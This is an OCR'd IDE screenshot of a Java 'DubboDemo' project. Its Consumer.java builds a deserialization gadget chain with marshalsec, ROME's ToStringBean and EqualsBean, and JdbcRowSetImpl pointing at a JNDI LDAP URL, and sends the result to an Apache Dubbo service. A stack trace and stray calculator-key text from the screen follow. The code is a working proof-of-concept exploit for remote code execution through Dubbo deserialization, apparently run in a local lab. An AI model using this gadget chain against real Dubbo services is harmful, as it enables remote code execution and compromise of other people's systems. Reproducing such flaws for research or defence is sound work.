 DubboDemo – Consumer.java [consumer]
DubboDemo consumer src main java Consumer getPayload
Consumer
Project
Provider.java Consumer.java DemoService.java
1: Project
Z: Structure
2: Favorites
src
main
java
DemoService
resources
test
target
pom.xml
consumer
lib
marshalsec-0.0.3-SNAPSHOT-all.
src
main
java
Consumer
resources
test
target
pom.xml
provider
src
main
java
DemoServiceImpl
Provider
resources
1 import com.rometools.rome.feed.impl.EqualsBean;
2 import com.rometools.rome.feed.impl.ToStringBean;
3 import com.sun.rowset.JdbcRowSetImpl;
4 import marshalsec.gadgets.JDKUtil;
5 import org.springframework.context.support.ClassPathXmlApplicationContext;
6
7 public class Consumer {
8 public static void main(String[] args) throws Exception {
9 ClassPathXmlApplicationContext context = new ClassPathXmlApplicationContext(new String[] {"classpath:consumer.xml"});
10 context.start();
11 // Obtaining a remote service proxy
12 DemoService demoService = (DemoService)context.getBean( name: "demoService");
13 // Executing remote methods
14 String hello = demoService.anything(getPayload());
15 // Display the call result
16 System.out.println(hello);
17 }
18
19 @ private static Object getPayload() throws Exception {
20 String jndiUrl = "ldap://127.0.0.1:1389/svtwih";
21 ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(jndiUrl));
22 EqualsBean root = new EqualsBean(ToStringBean.class,item);
23 return JDKUtil.makeMap(root,root);
24 }
25 }
Run: Provider Consumer
at org.apache.dubbo.remoting.exchange.support.DefaultFuture.doReceived(DefaultFuture.java:191)
at org.apache.dubbo.remoting.exchange.support.DefaultFuture.received(DefaultFuture.java:153)
at org.apache.dubbo.remoting.exchange.support.DefaultFuture.received(DefaultFuture.java:141)
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.handleResponse(HeaderExchang
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.received(HeaderExchangeHandl
at org.apache.dubbo.remoting.transport.DecodeHandler.received(DecodeHandler.java:51)
at org.apache.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(ChannelEventRunnable.java:57
at java.lang.Thread.run(Thread.java:745)
Process finished with exit code 1
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
6: TODO 4: Run 5: Debug 0: Messages Spring Terminal Build 1 Eve